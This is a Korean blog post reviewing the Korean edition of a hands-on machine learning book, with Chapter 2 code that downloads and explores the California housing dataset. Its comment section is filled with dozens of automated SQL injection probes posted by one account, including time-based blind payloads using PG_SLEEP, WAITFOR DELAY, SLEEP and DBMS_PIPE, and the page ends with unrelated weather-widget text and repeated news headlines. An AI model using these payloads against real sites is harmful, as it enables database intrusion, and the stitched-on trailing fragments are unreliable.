


정말 멋진 책입니다. 점점 머신러닝이나 딥러닝이 쉬워지고 있습니다. ^^ 박해선님이 번역하신 책을 정말 믿고 보고 있습니다. 내용도 너무 좋고 번역이 최고입니다. ㅎㅎ
아래와 같은 순서로 책을 보시면 파이썬 => 판다스 => 머신러닝, 딥러닝을 공부할 수 있습니다. 제가 정리한 글에 있습니다.
https://steemit.com/kr/@papasmf1/73cj22
핸즈온 머신러닝 책의 소스는 아래의 깃허브에 있습니다. 참고하실 수 있습니다.
https://github.com/rickiepark/handson-ml
제가 테스트하고 실습하는 환경은 맥에 아나콘다 최근 패키지를 설치해서 주피터랩으로 실행하고 있습니다. 주피터랩이 많이 좋아져서 폴더를 바로 볼 수 있으니 편하네요.

2장 머신러닝 프로젝트 처음부터 끝까지
이 장에서는 StatLib저장소에 있는 캘리포니아 주택 가격 데이터셋을 사용합니다. 이 데이터셋은 1990년 캘리포니아 인구조사 데이터를 기반으로 합니다.
파이썬 2와 파이썬 3 지원
from future import division, print_function, unicode_literals
공통
import numpy as np
import os
일관된 출력을 위해 유사난수 초기화
np.random.seed(42)
맷플롯립 설정
%matplotlib inline
import matplotlib
import matplotlib.pyplot as plt
plt.rcParams['axes.labelsize'] = 14
plt.rcParams['xtick.labelsize'] = 12
plt.rcParams['ytick.labelsize'] = 12
한글출력
matplotlib.rc('font', family='NanumBarunGothic')
plt.rcParams['axes.unicode_minus'] = False
그림을 저장할 폴드
PROJECT_ROOT_DIR = "."
CHAPTER_ID = "end_to_end_project"
IMAGES_PATH = os.path.join(PROJECT_ROOT_DIR, "images", CHAPTER_ID)
def save_fig(fig_id, tight_layout=True, fig_extension="png", resolution=300):
path = os.path.join(IMAGES_PATH, fig_id + "." + fig_extension)
if tight_layout:
plt.tight_layout()
plt.savefig(path, format=fig_extension, dpi=resolution)
import os
datapath = os.path.join("datasets", "lifesat", "")
import os
import tarfile
from six.moves import urllib
DOWNLOAD_ROOT = "https://raw.githubusercontent.com/ageron/handson-ml/master/"
HOUSING_PATH = os.path.join("datasets", "housing")
HOUSING_URL = DOWNLOAD_ROOT + "datasets/housing/housing.tgz"
def fetch_housing_data(housing_url=HOUSING_URL, housing_path=HOUSING_PATH):
if not os.path.isdir(housing_path):
os.makedirs(housing_path)
tgz_path = os.path.join(housing_path, "housing.tgz")
urllib.request.urlretrieve(housing_url, tgz_path)
housing_tgz = tarfile.open(tgz_path)
housing_tgz.extractall(path=housing_path)
housing_tgz.close()
fetch_housing_data()
import pandas as pd
def load_housing_data(housing_path=HOUSING_PATH):
csv_path = os.path.join(housing_path, "housing.csv")
return pd.read_csv(csv_path)
housing = load_housing_data()

housing.head()
longitude latitude housing_median_age total_rooms total_bedrooms population households median_income median_house_value ocean_proximity
0 -122.23 37.88 41.0 880.0 129.0 322.0 126.0 8.3252 452600.0 NEAR BAY
1 -122.22 37.86 21.0 7099.0 1106.0 2401.0 1138.0 8.3014 358500.0 NEAR BAY
2 -122.24 37.85 52.0 1467.0 190.0 496.0 177.0 7.2574 352100.0 NEAR BAY
3 -122.25 37.85 52.0 1274.0 235.0 558.0 219.0 5.6431 341300.0 NEAR BAY
4 -122.25 37.85 52.0 1627.0 280.0 565.0 259.0 3.8462 342200.0 NEAR BAY
housing.info()
<class 'pandas.core.frame.DataFrame'>
RangeIndex: 20640 entries, 0 to 20639
Data columns (total 10 columns):
longitude 20640 non-null float64
latitude 20640 non-null float64
housing_median_age 20640 non-null float64
total_rooms 20640 non-null float64
total_bedrooms 20433 non-null float64
population 20640 non-null float64
households 20640 non-null float64
median_income 20640 non-null float64
median_house_value 20640 non-null float64
ocean_proximity 20640 non-null object
dtypes: float64(9), object(1)
memory usage: 1.6+ MB
housing["ocean_proximity"].value_counts()
<1H OCEAN 9136
INLAND 6551
NEAR OCEAN 2658
NEAR BAY 2290
ISLAND 5
Name: ocean_proximity, dtype: int64
housing.describe()

#주피터 노트북의 매직 명령
%matplotlib inline
import matplotlib.pyplot as plt
housing.hist(bins=50, figsize=(20,15))
plt.show()

스크린샷 2019-02-28 오전 9.11.46.png
housing.plot(kind="scatter", x="longitude", y="latitude", alpha=0.4,
s=housing["population"]/100, label="population", figsize=(10,7),
c="median_house_value", cmap=plt.get_cmap("jet"),
colorbar=True, sharex=False)
plt.legend()

스크린샷 2019-02-28 오전 9.13.35.png





댓글목록
-

pHqghUme 2024.05.02
-
pHqghUme 2024.05.02
@@9IpSg
-
pHqghUme 2024.05.02
1�����%2527%2522
-
pHqghUme 2024.05.02
1'"
-
pHqghUme 2024.05.02
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
pHqghUme 2024.05.02
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
pHqghUme 2024.05.02
hF1C8wy6')) OR 420=(SELECT 420 FROM PG_SLEEP(15))--
-
pHqghUme 2024.05.02
gI6NLehX') OR 257=(SELECT 257 FROM PG_SLEEP(15))--
-
pHqghUme 2024.05.02
tf9hGooA' OR 483=(SELECT 483 FROM PG_SLEEP(15))--
-
pHqghUme 2024.05.02
-1)) OR 170=(SELECT 170 FROM PG_SLEEP(15))--
-
pHqghUme 2024.05.02
-5) OR 610=(SELECT 610 FROM PG_SLEEP(15))--
-
pHqghUme 2024.05.02
-5 OR 627=(SELECT 627 FROM PG_SLEEP(15))--
-
pHqghUme 2024.05.02
9ePGr27O')); waitfor delay '0:0:15' --
-
pHqghUme 2024.05.02
KZnTSB3I'); waitfor delay '0:0:15' --
-
pHqghUme 2024.05.02
2mhuVE2z'; waitfor delay '0:0:15' --
-
pHqghUme 2024.05.02
1 waitfor delay '0:0:15' --
-
pHqghUme 2024.05.02
-1)); waitfor delay '0:0:15' --
-
pHqghUme 2024.05.02
-1); waitfor delay '0:0:15' --
-
pHqghUme 2024.05.02
-1; waitfor delay '0:0:15' --
-
pHqghUme 2024.05.02
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
pHqghUme 2024.05.02
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
pHqghUme 2024.05.02
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
pHqghUme 2024.05.02
if(now()=sysdate(),sleep(15),0)
-
pHqghUme 2024.05.02
-1" OR 2+585-585-1=0+0+0+1 --
-
pHqghUme 2024.05.02
-1' OR 2+616-616-1=0+0+0+1 or 'ms123PSC'='
-
pHqghUme 2024.05.02
-1' OR 2+933-933-1=0+0+0+1 --
-
pHqghUme 2024.05.02
-1 OR 2+109-109-1=0+0+0+1
-
pHqghUme 2024.05.02
-1 OR 2+693-693-1=0+0+0+1 --
-
pHqghUme 2024.05.02
wPndT4td
-
pHqghUme 2024.05.02
1
-
pHqghUme 2024.05.02
1
-
pHqghUme 2024.05.02
1
-
pHqghUme 2024.05.02
1
-
pHqghUme 2024.05.02
1
-
pHqghUme 2024.05.02
1
-
pHqghUme 2024.05.02
1
-
pHqghUme 2024.05.02
1
-
pHqghUme 2024.05.02
1
-
pHqghUme 2024.05.02
1
-
pHqghUme 2024.05.02
@@OdYP9
-
pHqghUme 2024.05.02
1�����%2527%2522
-
pHqghUme 2024.05.02
1'"
-
pHqghUme 2024.05.02
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||' -
pHqghUme 2024.05.02
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15) -
pHqghUme 2024.05.02
lM1XhDPO')) OR 21=(SELECT 21 FROM PG_SLEEP(15))--
-
pHqghUme 2024.05.02
aKAvcISA') OR 996=(SELECT 996 FROM PG_SLEEP(15))--
-
pHqghUme 2024.05.02
jjn29kMX' OR 660=(SELECT 660 FROM PG_SLEEP(15))--
-
pHqghUme 2024.05.02
-1)) OR 613=(SELECT 613 FROM PG_SLEEP(15))--
-
pHqghUme 2024.05.02
-5) OR 942=(SELECT 942 FROM PG_SLEEP(15))--
-
pHqghUme 2024.05.02
-5 OR 874=(SELECT 874 FROM PG_SLEEP(15))--
-
pHqghUme 2024.05.02
JLsJXZD3')); waitfor delay '0:0:15' --
-
pHqghUme 2024.05.02
roP2o2Rc'); waitfor delay '0:0:15' --
-
pHqghUme 2024.05.02
2VRfialS'; waitfor delay '0:0:15' --
-
pHqghUme 2024.05.02
1 waitfor delay '0:0:15' --
-
pHqghUme 2024.05.02
-1)); waitfor delay '0:0:15' --
-
pHqghUme 2024.05.02
-1); waitfor delay '0:0:15' --
-
pHqghUme 2024.05.02
-1; waitfor delay '0:0:15' --
-
pHqghUme 2024.05.02
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/





21 °C
Mostly Cloudy
- London, UK
 13%
13% 6.44 MPH
6.44 MPH
-
 23° Sun, 3 Jan
23° Sun, 3 Jan -
 26° Sun, 3 Jan
26° Sun, 3 Jan





3 students arrested after body-slamming principal
4 students arrested after body-slamming principal
3 students arrested after body-slamming principal
4 students arrested after body-slamming principal
2 students arrested after body-slamming principal